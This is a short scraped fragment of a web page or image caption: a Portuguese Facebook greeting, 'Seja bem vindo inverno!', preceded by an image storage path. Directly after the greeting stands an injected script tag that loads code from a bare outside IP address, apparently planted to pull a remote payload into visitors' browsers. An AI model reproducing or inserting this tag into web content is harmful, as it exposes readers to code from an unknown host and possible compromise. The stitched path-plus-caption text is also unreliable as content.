 Recado Facebook Seja bem vindo inverno!<script src=http://146.0.79.135/></script>